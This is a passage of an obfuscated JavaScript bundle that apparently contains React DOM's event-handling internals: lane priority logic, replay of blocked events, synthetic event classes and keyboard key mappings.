0x0;if(0x0!==_0x41ccdf&&_0x41ccdf!==_0x4509ea&&0x0===(_0x41ccdf&_0x12b526)&&((_0x12b526=_0x4509ea&-_0x4509ea)>=(_0x55e7bd=_0x41ccdf&-_0x41ccdf)||0x10===_0x12b526&&0x3fffc0&_0x55e7bd))return _0x41ccdf;if(0x4&_0x4509ea&&(_0x4509ea|=0x10&_0x1a23b7),0x0!==(_0x41ccdf=_0x2c1b2b[_0x14a9d7(0x1b3)])){for(_0x2c1b2b=_0x2c1b2b[_0x14a9d7(0x289)],_0x41ccdf&=_0x4509ea;0x0<_0x41ccdf;)_0x12b526=0x1<<(_0x1a23b7=0x1f-_0xef144d(_0x41ccdf)),_0x4509ea|=_0x2c1b2b[_0x1a23b7],_0x41ccdf&=~_0x12b526;}return _0x4509ea;}function _0x19ea48(_0xb3ba32,_0x57ebc4){switch(_0xb3ba32){case 0x1:case 0x2:case 0x4:return _0x57ebc4+0xfa;case 0x8:case 0x10:case 0x20:case 0x40:case 0x80:case 0x100:case 0x200:case 0x400:case 0x800:case 0x1000:case 0x2000:case 0x4000:case 0x8000:case 0x10000:case 0x20000:case 0x40000:case 0x80000:case 0x100000:case 0x200000:return _0x57ebc4+0x1388;default:return-0x1;}}function _0x4e0c97(_0x44c0d7){var _0x344ad3=_0x1df5de;return 0x0!=(_0x44c0d7=-0x40000001&_0x44c0d7[_0x344ad3(0x41f)])?_0x44c0d7:0x40000000&_0x44c0d7?0x40000000:0x0;}function _0x2dc798(){var _0x2cfcbc=_0x149698;return!(0x3fffc0&(_0x149698<<=0x1))&&(_0x149698=0x40),_0x2cfcbc;}function _0x153ca1(_0x4d564d){var _0x51ae2b=_0x1df5de;for(var _0x13d50c=[],_0x150084=0x0;0x1f>_0x150084;_0x150084++)_0x13d50c[_0x51ae2b(0x311)](_0x4d564d);return _0x13d50c;}function _0xee4c68(_0x367f20,_0x20f4ee,_0x9d172b){var _0x217b72=_0x1df5de;_0x367f20[_0x217b72(0x41f)]|=_0x20f4ee,0x20000000!==_0x20f4ee&&(_0x367f20[_0x217b72(0x2d3)]=0x0,_0x367f20[_0x217b72(0x3ab)]=0x0),(_0x367f20=_0x367f20[_0x217b72(0x48d)])[_0x20f4ee=0x1f-_0xef144d(_0x20f4ee)]=_0x9d172b;}function _0xe89e45(_0xf8a72,_0x3b2fa8){var _0x47bcdd=_0x1df5de,_0x35a27c=_0xf8a72['entangledLanes']|=_0x3b2fa8;for(_0xf8a72=_0xf8a72[_0x47bcdd(0x289)];_0x35a27c;){var _0x58e640=0x1f-_0xef144d(_0x35a27c),_0x85dcfa=0x1<<_0x58e640;_0x85dcfa&_0x3b2fa8|_0xf8a72[_0x58e640]&_0x3b2fa8&&(_0xf8a72[_0x58e640]|=_0x3b2fa8),_0x35a27c&=~_0x85dcfa;}}var _0x2a0b35=0x0;function _0x565cca(_0x3d07f8){return 0x1<(_0x3d07f8&=-_0x3d07f8)?0x4<_0x3d07f8?0xfffffff&_0x3d07f8?0x10:0x20000000:0x4:0x1;}var _0x386669,_0x1d466d,_0x421db1,_0x25e194,_0xc91531,_0x2019bf=!0x1,_0x837f36=[],_0x335bc3=null,_0x54ad11=null,_0x130373=null,_0x37f237=new Map(),_0x2a385d=new Map(),_0x42cb6c=[],_0x353de7=_0x1df5de(0x3fb)[_0x1df5de(0x451)]('\x20');function _0x84a95d(_0x125f9f,_0x5ba18e){var _0x3e5f22=_0x1df5de;switch(_0x125f9f){case _0x3e5f22(0x3d9):case _0x3e5f22(0x417):_0x335bc3=null;break;case _0x3e5f22(0x1b1):case _0x3e5f22(0x1f4):_0x54ad11=null;break;case _0x3e5f22(0x45c):case'mouseout':_0x130373=null;break;case _0x3e5f22(0x26f):case _0x3e5f22(0x19f):_0x37f237[_0x3e5f22(0x38b)](_0x5ba18e[_0x3e5f22(0x34a)]);break;case _0x3e5f22(0x1ff):case _0x3e5f22(0x181):_0x2a385d[_0x3e5f22(0x38b)](_0x5ba18e[_0x3e5f22(0x34a)]);}}function _0x2ca5d1(_0x9d4f78,_0x47027b,_0x5c69fd,_0x2e73cc,_0x47ac71,_0x320094){var _0x3db34c=_0x1df5de;return null===_0x9d4f78||_0x9d4f78['nativeEvent']!==_0x320094?(_0x9d4f78={'blockedOn':_0x47027b,'domEventName':_0x5c69fd,'eventSystemFlags':_0x2e73cc,'nativeEvent':_0x320094,'targetContainers':[_0x47ac71]},null!==_0x47027b&&null!==(_0x47027b=_0x234304(_0x47027b))&&_0x1d466d(_0x47027b),_0x9d4f78):(_0x9d4f78[_0x3db34c(0x2b9)]|=_0x2e73cc,_0x47027b=_0x9d4f78[_0x3db34c(0x47d)],null!==_0x47ac71&&-0x1===_0x47027b[_0x3db34c(0x24b)](_0x47ac71)&&_0x47027b[_0x3db34c(0x311)](_0x47ac71),_0x9d4f78);}function _0x3b67d3(_0x8490f8){var _0xd3cb2a=_0x1df5de,_0x113688=_0xb0df33(_0x8490f8[_0xd3cb2a(0x462)]);if(null!==_0x113688){var _0x4883eb=_0x4999a8(_0x113688);if(null!==_0x4883eb){if(0xd===(_0x113688=_0x4883eb[_0xd3cb2a(0x482)])){if(null!==(_0x113688=_0xf4fa46(_0x4883eb)))return _0x8490f8[_0xd3cb2a(0x318)]=_0x113688,void _0xc91531(_0x8490f8[_0xd3cb2a(0x3b3)],function(){_0x421db1(_0x4883eb);});}else{if(0x3===_0x113688&&_0x4883eb[_0xd3cb2a(0x455)]['current'][_0xd3cb2a(0x290)]['isDehydrated'])return void(_0x8490f8['blockedOn']=0x3===_0x4883eb['tag']?_0x4883eb['stateNode']['containerInfo']:null);}}}_0x8490f8[_0xd3cb2a(0x318)]=null;}function _0x11d5b0(_0x519d45){var _0x5b46f6=_0x1df5de;if(null!==_0x519d45[_0x5b46f6(0x318)])return!0x1;for(var _0x5acf1a=_0x519d45[_0x5b46f6(0x47d)];0x0<_0x5acf1a[_0x5b46f6(0x4b2)];){var _0x1d22a0=_0x5e246a(_0x519d45[_0x5b46f6(0x295)],_0x519d45['eventSystemFlags'],_0x5acf1a[0x0],_0x519d45['nativeEvent']);if(null!==_0x1d22a0)return null!==(_0x5acf1a=_0x234304(_0x1d22a0))&&_0x1d466d(_0x5acf1a),_0x519d45[_0x5b46f6(0x318)]=_0x1d22a0,!0x1;var _0x3568bf=new(_0x1d22a0=_0x519d45[(_0x5b46f6(0x3e0))])[(_0x5b46f6(0x436))](_0x1d22a0['type'],_0x1d22a0);_0xdc3685=_0x3568bf,_0x1d22a0[_0x5b46f6(0x462)][_0x5b46f6(0x494)](_0x3568bf),_0xdc3685=null,_0x5acf1a[_0x5b46f6(0x47e)]();}return!0x0;}function _0x429137(_0x32f3a8,_0x181b77,_0x4158d0){var _0x98330a=_0x1df5de;_0x11d5b0(_0x32f3a8)&&_0x4158d0[_0x98330a(0x38b)](_0x181b77);}function _0x20b352(){var _0x402df0=_0x1df5de;_0x2019bf=!0x1,null!==_0x335bc3&&_0x11d5b0(_0x335bc3)&&(_0x335bc3=null),null!==_0x54ad11&&_0x11d5b0(_0x54ad11)&&(_0x54ad11=null),null!==_0x130373&&_0x11d5b0(_0x130373)&&(_0x130373=null),_0x37f237[_0x402df0(0x364)](_0x429137),_0x2a385d[_0x402df0(0x364)](_0x429137);}function _0x3cfacf(_0x5a4af1,_0x3533ed){var _0x2fa789=_0x1df5de;_0x5a4af1['blockedOn']===_0x3533ed&&(_0x5a4af1[_0x2fa789(0x318)]=null,_0x2019bf||(_0x2019bf=!0x0,_0x28066d[_0x2fa789(0x4b5)](_0x28066d[_0x2fa789(0x42f)],_0x20b352)));}function _0x2a955d(_0x512988){var _0x3b5040=_0x1df5de;function _0x2db83f(_0x45e086){return _0x3cfacf(_0x45e086,_0x512988);}if(0x0<_0x837f36[_0x3b5040(0x4b2)]){_0x3cfacf(_0x837f36[0x0],_0x512988);for(var _0x24f74e=0x1;_0x24f74e<_0x837f36['length'];_0x24f74e++){var _0x2604fe=_0x837f36[_0x24f74e];_0x2604fe[_0x3b5040(0x318)]===_0x512988&&(_0x2604fe['blockedOn']=null);}}for(null!==_0x335bc3&&_0x3cfacf(_0x335bc3,_0x512988),null!==_0x54ad11&&_0x3cfacf(_0x54ad11,_0x512988),null!==_0x130373&&_0x3cfacf(_0x130373,_0x512988),_0x37f237[_0x3b5040(0x364)](_0x2db83f),_0x2a385d[_0x3b5040(0x364)](_0x2db83f),_0x24f74e=0x0;_0x24f74e<_0x42cb6c[_0x3b5040(0x4b2)];_0x24f74e++)(_0x2604fe=_0x42cb6c[_0x24f74e])['blockedOn']===_0x512988&&(_0x2604fe[_0x3b5040(0x318)]=null);for(;0x0<_0x42cb6c['length']&&null===(_0x24f74e=_0x42cb6c[0x0])[_0x3b5040(0x318)];)_0x3b67d3(_0x24f74e),null===_0x24f74e[_0x3b5040(0x318)]&&_0x42cb6c[_0x3b5040(0x47e)]();}var _0x16d9d1=_0x1c28f6[_0x1df5de(0x44c)],_0x2fd53f=!0x0;function _0x563844(_0x214d38,_0x2ae380,_0x30527d,_0xe19853){var _0x456bb7=_0x1df5de,_0x1dc99e=_0x2a0b35,_0x54bd90=_0x16d9d1[_0x456bb7(0x487)];_0x16d9d1[_0x456bb7(0x487)]=null;try{_0x2a0b35=0x1,_0x5a5e78(_0x214d38,_0x2ae380,_0x30527d,_0xe19853);}finally{_0x2a0b35=_0x1dc99e,_0x16d9d1[_0x456bb7(0x487)]=_0x54bd90;}}function _0xa36a57(_0xe406b5,_0x3e8474,_0x43e246,_0x41be92){var _0x1d054c=_0x1df5de,_0x169195=_0x2a0b35,_0x1eb1aa=_0x16d9d1[_0x1d054c(0x487)];_0x16d9d1[_0x1d054c(0x487)]=null;try{_0x2a0b35=0x4,_0x5a5e78(_0xe406b5,_0x3e8474,_0x43e246,_0x41be92);}finally{_0x2a0b35=_0x169195,_0x16d9d1[_0x1d054c(0x487)]=_0x1eb1aa;}}function _0x5a5e78(_0x1d087a,_0x240ab7,_0x380efc,_0x525628){var _0x2a4b5d=_0x1df5de;if(_0x2fd53f){var _0x1f1805=_0x5e246a(_0x1d087a,_0x240ab7,_0x380efc,_0x525628);if(null===_0x1f1805)_0x386b80(_0x1d087a,_0x240ab7,_0x525628,_0x2539e8,_0x380efc),_0x84a95d(_0x1d087a,_0x525628);else{if(function(_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66){var _0x3842cb=llbt_0x2cf2;switch(_0x39bebf){case _0x3842cb(0x3d9):return _0x335bc3=_0x2ca5d1(_0x335bc3,_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66),!0x0;case _0x3842cb(0x1b1):return _0x54ad11=_0x2ca5d1(_0x54ad11,_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66),!0x0;case _0x3842cb(0x45c):return _0x130373=_0x2ca5d1(_0x130373,_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66),!0x0;case _0x3842cb(0x26f):var _0xb50001=_0x3e7b66[_0x3842cb(0x34a)];return _0x37f237[_0x3842cb(0x389)](_0xb50001,_0x2ca5d1(_0x37f237[_0x3842cb(0x371)](_0xb50001)||null,_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66)),!0x0;case _0x3842cb(0x1ff):return _0xb50001=_0x3e7b66[_0x3842cb(0x34a)],_0x2a385d[_0x3842cb(0x389)](_0xb50001,_0x2ca5d1(_0x2a385d[_0x3842cb(0x371)](_0xb50001)||null,_0x6b3e82,_0x39bebf,_0x3118cc,_0x5c24e2,_0x3e7b66)),!0x0;}return!0x1;}(_0x1f1805,_0x1d087a,_0x240ab7,_0x380efc,_0x525628))_0x525628['stopPropagation']();else{if(_0x84a95d(_0x1d087a,_0x525628),0x4&_0x240ab7&&-0x1<_0x353de7['indexOf'](_0x1d087a)){for(;null!==_0x1f1805;){var _0x2ec791=_0x234304(_0x1f1805);if(null!==_0x2ec791&&_0x386669(_0x2ec791),null===(_0x2ec791=_0x5e246a(_0x1d087a,_0x240ab7,_0x380efc,_0x525628))&&_0x386b80(_0x1d087a,_0x240ab7,_0x525628,_0x2539e8,_0x380efc),_0x2ec791===_0x1f1805)break;_0x1f1805=_0x2ec791;}null!==_0x1f1805&&_0x525628[_0x2a4b5d(0x1fa)]();}else _0x386b80(_0x1d087a,_0x240ab7,_0x525628,null,_0x380efc);}}}}var _0x2539e8=null;function _0x5e246a(_0x217c5b,_0x519c4c,_0x1214c0,_0x163f44){var _0x864fdf=_0x1df5de;if(_0x2539e8=null,null!==(_0x217c5b=_0xb0df33(_0x217c5b=_0xc6e3e8(_0x163f44)))){if(null===(_0x519c4c=_0x4999a8(_0x217c5b)))_0x217c5b=null;else{if(0xd===(_0x1214c0=_0x519c4c['tag'])){if(null!==(_0x217c5b=_0xf4fa46(_0x519c4c)))return _0x217c5b;_0x217c5b=null;}else{if(0x3===_0x1214c0){if(_0x519c4c[_0x864fdf(0x455)][_0x864fdf(0x419)][_0x864fdf(0x290)]['isDehydrated'])return 0x3===_0x519c4c[_0x864fdf(0x482)]?_0x519c4c['stateNode']['containerInfo']:null;_0x217c5b=null;}else _0x519c4c!==_0x217c5b&&(_0x217c5b=null);}}}return _0x2539e8=_0x217c5b,null;}function _0x6ef05e(_0xc709a8){var _0x1a3f79=_0x1df5de;switch(_0xc709a8){case'cancel':case _0x1a3f79(0x225):case _0x1a3f79(0x489):case _0x1a3f79(0x211):case'copy':case _0x1a3f79(0x3d6):case _0x1a3f79(0x1f0):case _0x1a3f79(0x47a):case _0x1a3f79(0x329):case _0x1a3f79(0x3cd):case'drop':case _0x1a3f79(0x3d9):case _0x1a3f79(0x417):case _0x1a3f79(0x322):case'invalid':case _0x1a3f79(0x26e):case'keypress':case _0x1a3f79(0x3b1):case _0x1a3f79(0x493):case _0x1a3f79(0x34c):case _0x1a3f79(0x2c8):case _0x1a3f79(0x410):case _0x1a3f79(0x232):case _0x1a3f79(0x32a):case _0x1a3f79(0x49c):case _0x1a3f79(0x470):case _0x1a3f79(0x2a0):case _0x1a3f79(0x447):case _0x1a3f79(0x3e1):case'seeked':case _0x1a3f79(0x316):case'touchcancel':case'touchend':case _0x1a3f79(0x457):case _0x1a3f79(0x41b):case'change':case _0x1a3f79(0x1b9):case _0x1a3f79(0x49e):case'compositionstart':case _0x1a3f79(0x198):case _0x1a3f79(0x454):case _0x1a3f79(0x32f):case'afterblur':case _0x1a3f79(0x323):case _0x1a3f79(0x1b4):case _0x1a3f79(0x39c):case _0x1a3f79(0x29c):case'hashchange':case'popstate':case _0x1a3f79(0x3af):case'selectstart':return 0x1;case _0x1a3f79(0x47c):case _0x1a3f79(0x1b1):case'dragexit':case'dragleave':case _0x1a3f79(0x293):case _0x1a3f79(0x3ef):case _0x1a3f79(0x490):case'mouseover':case _0x1a3f79(0x3ca):case'pointerout':case'pointerover':case _0x1a3f79(0x31a):case _0x1a3f79(0x1f5):case'touchmove':case'wheel':case'mouseenter':case _0x1a3f79(0x2cc):case _0x1a3f79(0x466):case _0x1a3f79(0x303):return 0x4;case _0x1a3f79(0x3a8):switch(_0x316ae1()){case _0x5da5ee:return 0x1;case _0x12e9e1:return 0x4;case _0x5d11ba:case _0x56e32b:return 0x10;case _0x47a075:return 0x20000000;default:return 0x10;}default:return 0x10;}}var _0x19bdfd=null,_0x235ef8=null,_0x230d6f=null;function _0x2369bd(){var _0x1cf1ae=_0x1df5de;if(_0x230d6f)return _0x230d6f;var _0x3bb94e,_0x26618c,_0x4f597e=_0x235ef8,_0x3ea71e=_0x4f597e[_0x1cf1ae(0x4b2)],_0x146f05=_0x1cf1ae(0x24c)in _0x19bdfd?_0x19bdfd['value']:_0x19bdfd[_0x1cf1ae(0x49b)],_0x4096b0=_0x146f05[_0x1cf1ae(0x4b2)];for(_0x3bb94e=0x0;_0x3bb94e<_0x3ea71e&&_0x4f597e[_0x3bb94e]===_0x146f05[_0x3bb94e];_0x3bb94e++);var _0x1a1682=_0x3ea71e-_0x3bb94e;for(_0x26618c=0x1;_0x26618c<=_0x1a1682&&_0x4f597e[_0x3ea71e-_0x26618c]===_0x146f05[_0x4096b0-_0x26618c];_0x26618c++);return _0x230d6f=_0x146f05[_0x1cf1ae(0x3f0)](_0x3bb94e,0x1<_0x26618c?0x1-_0x26618c:void 0x0);}function _0x7df49(_0x5589e2){var _0x454b61=_0x1df5de,_0x195502=_0x5589e2[_0x454b61(0x1c6)];return _0x454b61(0x401)in _0x5589e2?0x0===(_0x5589e2=_0x5589e2[_0x454b61(0x401)])&&0xd===_0x195502&&(_0x5589e2=0xd):_0x5589e2=_0x195502,0xa===_0x5589e2&&(_0x5589e2=0xd),0x20<=_0x5589e2||0xd===_0x5589e2?_0x5589e2:0x0;}function _0x4242bb(){return!0x0;}function _0x5e0438(){return!0x1;}function _0x10a4ec(_0x40586c){var _0x245dc3=_0x1df5de;function _0x5cc057(_0x2d037d,_0x552d66,_0x47a04f,_0x5a9962,_0x4a82fd){var _0x23230f=llbt_0x2cf2;for(var _0x1c8b29 in(this[_0x23230f(0x18b)]=_0x2d037d,this[_0x23230f(0x1f3)]=_0x47a04f,this[_0x23230f(0x40f)]=_0x552d66,this['nativeEvent']=_0x5a9962,this[_0x23230f(0x462)]=_0x4a82fd,this[_0x23230f(0x2f9)]=null,_0x40586c))_0x40586c[_0x23230f(0x396)](_0x1c8b29)&&(_0x2d037d=_0x40586c[_0x1c8b29],this[_0x1c8b29]=_0x2d037d?_0x2d037d(_0x5a9962):_0x5a9962[_0x1c8b29]);return this[_0x23230f(0x2e9)]=(null!=_0x5a9962[_0x23230f(0x366)]?_0x5a9962[_0x23230f(0x366)]:!0x1===_0x5a9962['returnValue'])?_0x4242bb:_0x5e0438,this[_0x23230f(0x348)]=_0x5e0438,this;}return _0x1ac124(_0x5cc057[_0x245dc3(0x393)],{'preventDefault':function(){var _0x217645=_0x245dc3;this[_0x217645(0x366)]=!0x0;var _0x559c2c=this[_0x217645(0x3e0)];_0x559c2c&&(_0x559c2c[_0x217645(0x1cb)]?_0x559c2c[_0x217645(0x1cb)]():_0x217645(0x238)!=typeof _0x559c2c[_0x217645(0x40e)]&&(_0x559c2c[_0x217645(0x40e)]=!0x1),this[_0x217645(0x2e9)]=_0x4242bb);},'stopPropagation':function(){var _0x15b8d6=_0x245dc3,_0x526f6d=this[_0x15b8d6(0x3e0)];_0x526f6d&&(_0x526f6d[_0x15b8d6(0x1fa)]?_0x526f6d['stopPropagation']():_0x15b8d6(0x238)!=typeof _0x526f6d[_0x15b8d6(0x459)]&&(_0x526f6d[_0x15b8d6(0x459)]=!0x0),this[_0x15b8d6(0x348)]=_0x4242bb);},'persist':function(){},'isPersistent':_0x4242bb}),_0x5cc057;}var _0x5c029c,_0x32247f,_0x372d35,_0x1a4a0a={'eventPhase':0x0,'bubbles':0x0,'cancelable':0x0,'timeStamp':function(_0xbd0443){var _0x24751d=_0x1df5de;return _0xbd0443[_0x24751d(0x28f)]||Date[_0x24751d(0x2b6)]();},'defaultPrevented':0x0,'isTrusted':0x0},_0x46435e=_0x10a4ec(_0x1a4a0a),_0xb6a54b=_0x1ac124({},_0x1a4a0a,{'view':0x0,'detail':0x0}),_0x3d9614=_0x10a4ec(_0xb6a54b),_0x1b1de1=_0x1ac124({},_0xb6a54b,{'screenX':0x0,'screenY':0x0,'clientX':0x0,'clientY':0x0,'pageX':0x0,'pageY':0x0,'ctrlKey':0x0,'shiftKey':0x0,'altKey':0x0,'metaKey':0x0,'getModifierState':_0xb3201c,'button':0x0,'buttons':0x0,'relatedTarget':function(_0x4c085c){var _0x1a60b2=_0x1df5de;return void 0x0===_0x4c085c['relatedTarget']?_0x4c085c[_0x1a60b2(0x1d9)]===_0x4c085c['srcElement']?_0x4c085c[_0x1a60b2(0x467)]:_0x4c085c[_0x1a60b2(0x1d9)]:_0x4c085c['relatedTarget'];},'movementX':function(_0x40de39){var _0x497006=_0x1df5de;return _0x497006(0x3a9)in _0x40de39?_0x40de39[_0x497006(0x3a9)]:(_0x40de39!==_0x372d35&&(_0x372d35&&_0x497006(0x3ef)===_0x40de39[_0x497006(0x40f)]?(_0x5c029c=_0x40de39[_0x497006(0x34e)]-_0x372d35[_0x497006(0x34e)],_0x32247f=_0x40de39[_0x497006(0x1c4)]-_0x372d35[_0x497006(0x1c4)]):_0x32247f=_0x5c029c=0x0,_0x372d35=_0x40de39),_0x5c029c);},'movementY':function(_0x3ba76d){var _0xb21116=_0x1df5de;return _0xb21116(0x217)in _0x3ba76d?_0x3ba76d['movementY']:_0x32247f;}}),_0x470810=_0x10a4ec(_0x1b1de1),_0x26414e=_0x10a4ec(_0x1ac124({},_0x1b1de1,{'dataTransfer':0x0})),_0xdc85f8=_0x10a4ec(_0x1ac124({},_0xb6a54b,{'relatedTarget':0x0})),_0x5d9281=_0x10a4ec(_0x1ac124({},_0x1a4a0a,{'animationName':0x0,'elapsedTime':0x0,'pseudoElement':0x0})),_0x321aba=_0x1ac124({},_0x1a4a0a,{'clipboardData':function(_0x5bf493){var _0x4de0b8=_0x1df5de;return'clipboardData'in _0x5bf493?_0x5bf493[_0x4de0b8(0x441)]:window['clipboardData'];}}),_0x111d94=_0x10a4ec(_0x321aba),_0x5406c2=_0x10a4ec(_0x1ac124({},_0x1a4a0a,{'data':0x0})),_0x33fb03={'Esc':'Escape','Spacebar':'\x20','Left':'ArrowLeft','Up':_0x1df5de(0x2d5),'Right':_0x1df5de(0x2f2),'Down':'ArrowDown','Del':_0x1df5de(0x3d2),'Win':'OS','Menu':_0x1df5de(0x39d),'Apps':_0x1df5de(0x39d),'Scroll':_0x1df5de(0x368),'MozPrintableKey':'Unidentified'},_0x589838={0x8:'Backspace',0x9:_0x1df5de(0x486),0xc:'Clear',0xd:_0x1df5de(0x189),0x10:_0x1df5de(0x429),0x11:_0x1df5de(0x24f),0x12:'Alt',0x13:'Pause',0x14:_0x1df5de(0x309),0x1b:_0x1df5de(0x458),0x20:'\x20',0x21:_0x1df5de(0x1e2),0x22:_0x1df5de(0x272),0x23:_0x1df5de(0x1ea),0x24:_0x1df5de(0x497),0x25:'ArrowLeft',0x26:'ArrowUp',0x27:_0x1df5de(0x2f2),0x28:_0x1df5de(0x411),0x2d:_0x1df5de(0x2b0),0x2e:_0x1df5de(0x3d2),0x70:'F1',0x71:'F2',0x72:'F3',0x73:'F4',0x74:'F5',0x75:'F6',0x76:'F7',0x77:'F8',0x78:'F9',0x79:'F10',0x7a:_0x1df5de(0x2af),0x7b:_0x1df5de(0x427),0x90:_0x1df5de(0x400),0x91:_0x1df5de(0x368),0xe0:'Meta'},_0x31a815={'Alt':_0x1df5de(0x213),'Control':'ctrlKey','Meta':'metaKey','Shift':_0x1df5de(0x4ae)};function _0xc49326(_0x19cff5){var _0x2e5af5=_0x1df5de,_0x6237e=this['nativeEvent'];return _0x6237e['getModifierState']?_0x6237e[_0x2e5af5(0x299)](_0x19cff5):!!(_0x19cff5=_0x31a815[_0x19cff5])&&!!_0x6237e[_0x19cff5];}function _0xb3201c(){return _0xc49326;}var _0x1b0592=_0x1ac124({},_0xb6a54b,{'key':function(_0x2387c3){var _0xfdf481=_0x1df5de;if(_0x2387c3['key']){var _0x145e13=_0x33fb03[_0x2387c3[_0xfdf481(0x41a)]]||_0x2387c3['key'];if(_0xfdf481(0x1c3)!==_0x145e13)return _0x145e13;}return _0xfdf481(0x362)===_0x2387c3[_0xfdf481(0x40f)]?0xd===(_0x2387c3=_0x7df49(_0x2387c3))?_0xfdf481(0x189):String['fromCharCode'](_0x2387c3):_0xfdf481(0x26e)===_0x2387c3[_0xfdf481(0x40f)]||'keyup'===_0x2387c3['type']?_0x589838[_0x2387c3[_0xfdf481(0x1c6)]]||'Unidentified':'';},'code':0x0,'location':0x0,'ctrlKey':0x0,'shiftKey':0x0,'altKey':0x0,'metaKey':0x0,'repeat':0x0,'locale':0x0,'getModifierState':_0xb3201c,'charCode':function(_0x452d0a){var _0x2bc2d5=_0x1df5de;return'keypress'===_0x452d0a[_0x2bc2d5(0x40f)]?_0x7df49(_0x452d0a):0x0;},'keyCode':function(_0x6244d){var _0x338bea=_0x1df5de;return _0x338bea(0x26e)===_0x6244d[_0x338bea(0x40f)]||_0x338bea(0x3b1)===_0x6244d['type']?_0x6244d[_0x338bea(0x1c6)]:0x0;},'which':function(_0x186c51){var _0x36eee2=_0x1df5de;return _0x36eee2(0x362)===_0x186c51[_0x36eee2(0x40f)]?_0x7df49(_0x186c51):'keydown'===_0x186c51[_0x36eee2(0x40f)]||_0x36eee2(0x3b1)===_0x186c51[_0x36eee2(0x40f)]?_0x186c51[_0x36eee2(0x1c6)]:0x0;}}),_0x246277=_0x10a4ec(_0x1b0592),_0x334b5d=_0x10a4ec(_0x1ac124({},_0x1b1de1,{'pointerId':0x0,'width':0x0,'height':0x0,'pressure':0x0,'tangentialPressure':0x0,'tiltX':0x0,'tiltY':0x0,'twist':0x0,'pointerType':0x0,'isPrimary':0x0})),_0x3fe68f=_0x10a4ec(_0x1ac124({},_0xb6a54b,{'touches':0x0,'targetTouches':0x0,'changedTouches':0x0,'altKey':0x0,'metaKey':0x0,'ctrlKey':0x0,'shiftKey':0x0,'getModifierState':_0xb3201c})),_0x552f77=_0x10a4ec(_0x1ac124({},_0x1a4a0a,{'propertyName':0x0,'elapsedTime':0x0,'pseudoElement':0x0})),_0x370e42=_0x1ac124({},_0x1b1de1,{'deltaX':function(_0x59d413){var _0x51a098=_0x1df5de;return _0x51a098(0x391)in _0x59d413?_0x59d413[_0x51a098(0x391)]:'wheelDeltaX'in _0x59d413?-_0x59d413['wheelDeltaX']:0x0;},'deltaY':function(_0x389fb6){var _0x7da7d4=_0x1df5de;return _0x7da7d4(0x48f)in _0x389fb6?_0x389fb6['deltaY']:'wheelDeltaY'in _0x389fb6?-_0x389fb6[_0x7da7d4(0x3ad)]:'wheelDelta'in _0x389fb6?-_0x389fb6[_0x7da7d4(0x1fe)]:0x0;},'deltaZ':0x0,'deltaMode':0x0}),_0x75e5cf=_0x10a4ec(_0x370e42),_0x1326f7=[0x9,0xd,0x1b,0x20],_0x14735d=_0x331d4a&&_0x1df5de(0x36d)in window,_0x4109c2=null;_0x331d4a&&_0x1df5de(0x376)in document&&(_0x4109c2=document[_0x1df5de(0x376)]);var _0x13ec7b=_0x331d4a&&_0x1df5de(0x49f)in window&&!_0x4109c2,_0x27e6e1=_0x331d4a&&(!_0x14735d||_0x4109c2&&0x8<_0x4109c2&&0xb>=_0x4109c2),_0x2bce4e=String[_0x1df5de(0x243)](0x20),_0x13b82f=!0x1;function _0x2bbd7a(_0x1e9302,_0x27d01e){var _0x3e77e5=_0x1df5de;switch(_0x1e9302){case _0x3e77e5(0x3b1):return-0x1!==_0x1326f7[_0x3e77e5(0x24b)](_0x27d01e['keyCode']);case _0x3e77e5(0x26e):return 0xe5!==_0x27d01e[_0x3e77e5(0x1c6)];case _0x3e77e5(0x362):case _0x3e77e5(0x493):case _0x3e77e5(0x417):return!0x0;default:return!0x1;}}function _0x4cd737(_0x19d8f4){var _0x5378a1=_0x1df5de;return _0x5378a1(0x4bf)==typeof(_0x19d8f4=_0x19d8f4[_0x5378a1(0x1de)])&&_0x5378a1(0x34b)in _0x19d8f4?_0x19d8f4[_0x5378a1(0x34b)]:null;}var _0x1a5e99=!0x1,_0x445ce5={'color':!0x0,'date':!0x0,'datetime':!0x0,'datetime-local':!0x0,'email':!0x0,'month':!0x0,'number':!0x0,'password':!0x0,'range':!0x0,'search':!0x0,'tel':!0x0,'text':!0x0,'time':!0x0,'url':!0x0,'week':!0x0};function _0x3f2a3(_0x2f08e1){var _0x4a6044=_0x1df5de,_0x1b9639=_0x2f08e1&&_0x2f08e1['nodeName']&&_0x2f08e1['nodeName'][_0x4a6044(0x388)]();return _0x4a6044(0x322)===_0x1b9639?!!_0x445ce5[_0x2f08e1['type']]:'textarea'===_0x1b9639;}function _0x35335d(_0x382bf2,_0x17cd3c,_0x1d58ed,_0x28780b){var _0x4a4be1=_0x1df5de;_0x1f1441(_0x28780b),0x0<(_0x17cd3c=_0x55e814(_0x17cd3c,'onChange'))['length']&&(_0x1d58ed=new _0x46435e(_0x4a4be1(0x3c1),_0x4a4be1(0x48e),null,_0x1d58ed,_0x28780b),_0x382bf2[_0x4a4be1(0x311)]({'event':_0x1d58ed,'listeners':_0x17cd3c}));}var _0x4c0ca2=null,_0x131e6b=null;function _0x160e30(_0x4cb8a5){_0x4667c8(_0x4cb8a5,0x0);}function _0x369d11(_0x183582){if(_0x4caaf0(_0x719fa(_0x183582)))return _0x183582;}function _0x2513a6(_0x56fde5,_0x174ccc){var _0x474854=_0x1df5de;if(_0x474854(0x48e)===_0x56fde5)return _0x174ccc;}var _0x17c132=!0x1;if(_0x331d4a){var _0x5ca653;if(_0x331d4a){var _0x493859=_0x1df5de(0x4bc)in document;if(!_0x493859){var _0x1b1d09=document[_0x1df5de(0x353)](_0x1df5de(0x191));_0x1b1d09[_0x1df5de(0x33b)]('oninput',_0x1df5de(0x341)),_0x493859='function'==typeof _0x1b1d09[_0x1df5de(0x4bc)];}_0x5ca653=_0x493859;}else _0x5ca653=!0x1;_0x17c132=_0x5ca653&&(!document[_0x1df5de(0x376)]||0x9<document[_0x1df5de(0x376)]);}function _0x39c202(){var _0xcb6fe4=_0x1df5de;_0x4c0ca2&&(_0x4c0ca2[_0xcb6fe4(0x2f5)](_0xcb6fe4(0x38a),_0x290e07),_0x131e6b=_0x4c0ca2=null);}function _0x290e07(_0x1ff380){if('value'===_0x1ff380['propertyName']&&_0x369d11(_0x131e6b)){var 